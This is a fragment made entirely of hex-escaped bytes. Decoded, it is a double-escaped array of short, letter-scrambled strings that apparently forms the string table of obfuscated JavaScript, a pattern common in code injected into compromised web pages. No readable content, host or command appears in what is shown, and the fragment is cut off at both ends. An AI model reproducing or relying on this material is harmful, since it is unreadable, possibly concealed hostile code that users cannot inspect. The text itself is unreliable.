\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c